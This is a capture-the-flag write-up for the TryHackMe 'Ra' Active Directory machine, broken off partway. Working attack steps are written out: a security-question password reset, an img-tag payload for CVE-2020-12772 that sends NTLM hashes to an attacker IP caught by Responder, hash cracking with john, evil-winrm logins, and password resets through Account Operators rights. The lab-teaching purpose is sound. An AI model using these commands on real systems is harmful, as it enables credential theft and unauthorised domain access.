Tryhackme Ra writeup

TryHackMe – Ra

TryHackMe – Ra

Hello folks,

This blog focuses on a machine called “Ra” within “TryHackMe”. It has been classified as a hard-level challenge. I will be covering the whole WindCorp series of insane difficulty. Let’s proceed without any delay and begin the penetration testing process.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.


nmap -sS <Machine_IP>

1. Nmap sS

Total 21 ports are open here so there are many ways to start the enumeration with. Also, due to some specific services like DNS, Kerberos and LDAP, we can say that the machine is a Domain Controller and it is an Active Directory environment. Let’s also perform a version and basic script scan.


nmap -sV -sC <Machine_IP>

2. Nmap sC

There are some domain names mentioned “fire.windcorp.thm” and “windcorp.thm”. So I mentioned them in my /etc/hosts file. Let’s begin the process with port 80.

3. Website

There is a “Reset Password” button in the top right corner which takes us to fire.windcorp.thm domain. It asks us the username and answer to any of the given security questions.

4. Reset pass

Finding First Flag on Ra


If you scroll down the windcorp.thm page you will find the name of some employees. These users might help us to get access.

5 Employees 1 e1695056288399

6 Employees 1

If we hover our mouse on them we will get the usernames of those employees which might be useful to reset their password. We can also check out the source code for the usernames.

7. Sourcecode 4 username

There are some images of employees and if you check one of them has a different set of names “lilyleAndSparky.jpg”.

8. lily image

Let’s go back to our reset password page and see if we can reset the password with the information we gathered. We can see that there is a security question which says “What is/was your favorite Pet name?” Let’s provide the details that we got from the name of the image.

Username- lilyle

Anwser- Sparky (Remember to write S in upper case)

9. Password Reset

Now let’s find some place to login with these credentials. We had SMB port open on the target DC so let’s try it there using the following command:

Smbclient \\\\windcorp.thm\\Shared -U lilyle

We got our first flag by connecting with the “Shared” share.

10. SMB


Finding Second Flag on Ra

There is another interesting deb file for “Spark”. Let’s download it and try to execute it. Now here on my machine I have some issues with installing the Spark. So, I tried to do the same on Attack Box using the following command:

dpkg -i spark_2_8_3.deb

11. DPKG spark


After installation we can execute the application by simply running the ”spark” command.

Now let’s provide the credentials of lilyle users. Provide the domain name as windcorp.thm and select “Save Password” and “Login as invisible”.

12. spark


Now if you try so it will give you a certificate verification error. So in order to login go to the “Advanced” option and check the following options.

Accept all the certificates

Disable certificate hostname verification

13. options on spark

Now click OK and click on Login. We will see that we are now logged in as Lily Levesque users.

14. Spark version

Before installing the spark2.8.3, we searched for the exploits related to this version and we found CVE-2020-12772 for which I found an exploit on GitHub.

15 spark

We could send a user an img element with an external URL as the source of that image when we established a chat window with them, like this:

<img src=http://<attacker_IP>/test.img>

The attacker’s IP receives the request for the picture together with the NTLM hashes from the user who sees the link, i.e. the user you are talking with, each time the user clicks it or the ROAR module automatically preloads it.

We could run a responder to grab the hashes and use them to log into the user account.


Now we have to find a user who might be online so that we can send this malicious XSS payload to get the NTML hashes of that user. If we go back to the website and scroll down to the list of users, we will find that there is a single user whose avatar is showing active (Green Color). The user’s name is “Buse Candan”.

16. online user

We will send a malicious XXS message to Buse and also run Responder so that we can simply try to capture the hashes. We can execute responder using the following command:

responder -I tun0

And then send the following payload:

<img src=http://<attacker_IP>/Cyberiumx.jpg>

17. Password hash buse

Yeahh!!! We got the hash of the Buse user. Let’s copy the hash of the user and paste it to a new file. We can crack the hash using the following command:

john –wordlist=/usr/share/wordlists/rockyou.txt hash.txt

where, hash.txt is the file where we copied the hash.

18. cracked password

Great!!! So now we have cracked the password hash of Buse user, we can simply use evil-winrm to get access of the machine using following command:

evil-winrm -u buse -p <password> -i windcorp.thm

19. Foothold on RA

We got our second flag (Flag 2.txt). Now after getting the foothold on the machine, we need to escalate our privileges so after trying many methods, the whoami /all command provided a Group name Account Operators whose member is our current user.

20. Account operators grp


Finding Third Flag on Ra

Members of the Account Operators group have access to alter other accounts’ passwords by default. So this gives us an advantage that we can change the password for any other user which we find interesting. So, I further searched some folders/files which are there on the system and found a folder named scripts in C drive.


There are two files out of which one seems interesting. There is a PowerShell script named checkservers.ps1. We can read the file with the following command:

type checkservers.ps1

After reading the PowerShell script, I found a location “C:\Users\brittanycr\hosts.txt”. Whatever we will type in this file, it will be executed on the shell (Powershell) of target windows machine. So somehow we have to become brittanycr user.

21. ps1 file


We can achieve this by simply changing the password of this user as we are a part of the Account Operators group. We need to use the following command:

net user brittanycr CyberiumX_R00cks

where, “CyberiumX_R00cks” is the new password for the user.

Now, after this we tried to login with the help of evil-winrm tool but it didn’t work.

22. changed the password

